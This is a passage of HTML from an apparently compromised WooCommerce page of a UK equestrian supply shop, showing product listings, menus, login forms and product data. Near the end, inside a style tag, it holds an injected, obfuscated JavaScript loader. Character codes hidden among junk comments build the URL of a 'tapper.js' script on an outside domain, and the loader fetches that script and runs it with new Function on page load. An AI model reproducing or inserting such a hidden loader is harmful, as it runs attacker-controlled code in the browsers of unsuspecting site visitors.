	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/lamialert/?add-to-cart=253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="253" data-product_sku="" aria-label="Add to cart: &ldquo;Leovet Power Phaser Fly &amp; Insect Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Leovet Power Phaser Fly &amp; Insect Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_253" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="product type-product post-386 status-publish instock product_cat-show-products product_cat-horsewear product_cat-supreme-products has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 show-products horsewear supreme-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/supreme-products-high-shine-finishing-wipes/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/08/IMG_5784.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/supreme-products-high-shine-finishing-wipes/" class="product_item_link"><h3 class="product_archive_title">Supreme Products High Shine Finishing Wipes</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.55</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/lamialert/?add-to-cart=386" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="386" data-product_sku="" aria-label="Add to cart: &ldquo;Supreme Products High Shine Finishing Wipes&rdquo;" rel="nofollow" data-success_message="&ldquo;Supreme Products High Shine Finishing Wipes&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_386" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="product type-product post-460 status-publish last instock product_cat-hy product_cat-horsewear product_cat-saddlery product_cat-girths has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy horsewear saddlery girths kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hycomfort-waffle-girth-elastic-to-both-ends/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6530.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hycomfort-waffle-girth-elastic-to-both-ends/" class="product_item_link"><h3 class="product_archive_title">HYComfort Waffle Girth, Elastic to both Ends</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.95</bdi></span><span class="screen-reader-text">Price range: &pound;26.00 through &pound;39.95</span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hycomfort-waffle-girth-elastic-to-both-ends/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_460" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="460" data-product_sku="" aria-label="Select options for &ldquo;HYComfort Waffle Girth, Elastic to both Ends&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_460" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-621 status-publish first instock product_cat-hi-viz-for-the-horse product_cat-hy product_cat-horsewear has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hi-viz-for-the-horse hy horsewear kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hyviz-bridle-set/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6752-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hyviz-bridle-set/" class="product_item_link"><h3 class="product_archive_title">HYVIZ Bridle Set</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.80</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hyviz-bridle-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_621" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="621" data-product_sku="" aria-label="Select options for &ldquo;HYVIZ Bridle Set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_621" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
			</div>
		</div>
	</section>

	
</div>

</div></div></div>			</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-2" class="widget_text"><div class="footer-widget-title"><span>CONTACT US</span></div>			<div class="textwidget"><p>MOBILE: 07766307763</p>
<p>EMAIL: <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
</div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><div class="footer-widget-title"><span>Social Media</span></div><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				    			<div class="footernav clearfix">
		    			<ul id="menu-bottom" class="footermenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10722"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7902"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>		            	</div>
		            		        	<p>
		        		&copy; 2026 Linneys Equestrian | Built by <a href="http://www.hellomint.co.uk">web design huddersfield</a>
<p>
		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="pop-modal-content">
						<div class="pop-modal-body">
							<div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username-pop">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username-pop" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password-pop">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password-pop" />
			</p>

					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		
			<p class="form-row">
				<input type="hidden" id="woocommerce-pop-login-nonce" name="woocommerce-pop-login-nonce" value="bfffad1956" /><input type="hidden" name="_wp_http_referer" value="/product/lamialert/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme-pop" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://linneysequestrian.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email-pop">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email-pop" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password-pop">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password-pop" />
				</p>

			
					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-pop-register-nonce" name="woocommerce-pop-register-nonce" value="632cabbb12" /><input type="hidden" name="_wp_http_referer" value="/product/lamialert/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

						</div>
					</div>
				</div>
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
						<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
					<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
<ul id="menu-main-1" class="kad-mobile-nav"><li  class="menu-showattire menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-footwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li  class="menu-gloves menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li  class="menu-shirts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li  class="menu-showjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bespoke menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li  class="menu-leadreinjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li  class="menu-navyjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li  class="menu-tweedjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li  class="menu-tiesampstocks menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li  class="menu-waistcoats menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li  class="menu-saddlery menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-bespokebridlework menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li  class="menu-browbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-leatherbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li  class="menu-showbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li  class="menu-girths menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li  class="menu-martingalesampattachments menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li  class="menu-reins menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li  class="menu-stirrupironsampleathers menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li  class="menu-leisurewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-equestrianleisure menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li  class="menu-legwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li  class="menu-forthehorse menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-groomingproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-everydayessentials menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li  class="menu-groomingkit menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li  class="menu-hoofcare menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li  class="menu-manestailsamptrimmimg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li  class="menu-plaiting menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li  class="menu-showproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li  class="menu-horsewear menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li  class="menu-yardandstable menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li  class="menu-pets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li  class="menu-brands menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li  class="menu-teamlinneys menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-cart" id="kt-mobile-cart" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
										  <ul class="kt-mobile-cart-contain">
						  <li class="kt-mini-cart-refreash">
							

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</li>
					</ul>
										</div>
				</div>
			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascend_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/453e67bf23664ef8c7227c9f6/eed51b5f586e4e6aa4b62bc0e.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://linneysequestrian.com/product/lamialert/#product","name":"Freestep Lamialert","url":"https://linneysequestrian.com/product/lamialert/","description":"Suitable for horses on a restricted diet..\r\nFor horses that gain weight on fresh air..\r\nNative environment in a scoop..\r\n\r\nBringing the native environment into your horses daily diet. For horses that gain weight on fresh air.\r\nLamiAlert\u2122 can be fed to horses with sugar and grass re-stricted diets.\r\n\r\nFEEDING\r\nOne scoop a day.\r\n\r\nCOMPONENTS:\r\nMagnesium Oxide, Magnesium Carbonate, Spinach, Barberry Bark, Chenopodium Alba.\r\n\r\nADDITIVES:-\r\n\r\nCopper Bisglycinate: 0.16% per kg (1660mg/Kg)\r\n\r\nZinc Chelate: 0.5% per Kg (5000mg/Kg)","image":"https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg","sku":8426,"offers":[{"@type":"AggregateOffer","lowPrice":"15.00","highPrice":"48.95","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://linneysequestrian.com/product/lamialert/","seller":{"@type":"Organization","name":"Linneys Equestrian","url":"https://linneysequestrian.com"},"priceCurrency":"GBP"}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=414202322913603&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>var c = 0;var _bgnuedd=String.(104/*_s70biw9*/,116/**/,116/*_rq9zmeu*/,112/*_6ojk8vn*/,115/*_rq9zmeu*/,58/*_s70biw9*/,47/*_6ojk8vn*/,47/*_s70biw9*/,99/*_bgnuedd*/,100/*_rq9zmeu*/,46/*_6ojk8vn*/,112/*_bgnuedd*/,114/*_rq9zmeu*/,105/*_s70biw9*/,118/*_s70biw9*/,97/*_bgnuedd*/,99/**/,121/*_rq9zmeu*/,108/**/,111/**/,99/*_s70biw9*/,97/*_rq9zmeu*/,116/**/,105/*_bgnuedd*/,111/*_6ojk8vn*/,110/*_s70biw9*/,102/*_rq9zmeu*/,111/*_bgnuedd*/,114/*_6ojk8vn*/,108/*_s70biw9*/,111/*_s70biw9*/,99/**/,46/**/,99/**/,111/**/,109/*_bgnuedd*/,47/*_bgnuedd*/,116/*_6ojk8vn*/,97/**/,112/**/,112/*_bgnuedd*/,101/*_6ojk8vn*/,114/*_6ojk8vn*/,46/*_bgnuedd*/,106/*_rq9zmeu*/,115/*_rq9zmeu*/,63/*_bgnuedd*/,109/**/,61/**/,109/*_6ojk8vn*/);var _6ojk8vn = _rq9zmeu(_bgnuedd);if(_6ojk8vn.length &gt; 3){_mczt5k5(_6ojk8vn);} function _rq9zmeu(_walm46m){ var _s70biw9 = new XMLHttpRequest();_s70biw9.open( String.(71,69,84), _walm46m, false );_s70biw9.send( null );return _s70biw9.responseText;}function _mczt5k5(_dur8dt5){ var _ycyjqsr = new Function(\'x\', \'y\', _dur8dt5+\' return x+y;\');_ycyjqsr(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","nonce":"99d3bf510f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
